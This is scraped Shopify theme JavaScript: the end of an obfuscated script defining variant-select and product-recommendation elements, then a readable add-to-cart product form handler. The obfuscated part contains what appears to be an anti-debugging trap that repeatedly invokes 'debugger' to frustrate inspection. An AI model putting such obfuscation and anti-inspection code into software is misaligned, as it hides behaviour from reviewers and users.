this[t(507)]=this[t(507)]||JSON.parse(this[t(695)](t(397))[t(459)]),this[t(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const t=_0x469dda;super(),this[t(563)]=t(807),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this.isSecondary=!0}updateOptions(){const t=_0x469dda;this[t(471)]=this[t(695)](t(454))[t(881)][t(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){new IntersectionObserver(((t,e)=>{const s=_0x1870;t[0][s(558)]&&(e.unobserve(this),fetch(this[s(615)][s(716)])[s(854)]((t=>t[s(858)]())).then((t=>{const e=s,i=document[e(673)](e(794));i.innerHTML=t;const n=i[e(695)]("product-recommendations");n&&n.innerHTML[e(853)]().length&&(this[e(629)]=n[e(629)]),!this[e(695)]("slideshow-component")&&this[e(562)][e(654)]("complementary-products")&&this.remove(),i[e(695)](".grid__item")&&this[e(562)][e(509)](e(843))}))[s(655)]((t=>{console[s(689)](t)})))})[_0x469dda(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x2094ea(t){function e(t){const s=_0x1870;if(typeof t===s(668))return function(t){}[s(553)](s(601))[s(501)](s(508));1!==(""+t/t).length||t%20==0?function(){return!0}[s(553)](s(761)+s(670))[s(781)](s(709)):function(){return!1}[s(553)]("debu"+s(670))[s(501)](s(678)),e(++t)}try{if(t)return e;e(0)}catch(t){}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752
body_size: 340
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let t="";e=!0;for(let e=0;e<this.bundleDeals.formVariants.length;e++){let s=this.bundleDeals.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`}this.variantInputs.innerHTML=t}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let t="";e=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){let s=this.quantityBreaks.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`,this.customFields.forEach((s=>{t+=`<input type="hidden" name="items[${e}][properties][${s.fieldName}]" value="${s.value}">`}))}this.variantInputs.innerHTML=t}var s=fetchConfig("javascript");s.headers["X-Requested-With"]="XMLHttpRequest",delete s.headers["Content-Type"];var i=new FormData(this.form);if(this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let t=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let e=0;e<t.length;e++)i.delete(t[e])}s.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,s).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")}))}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});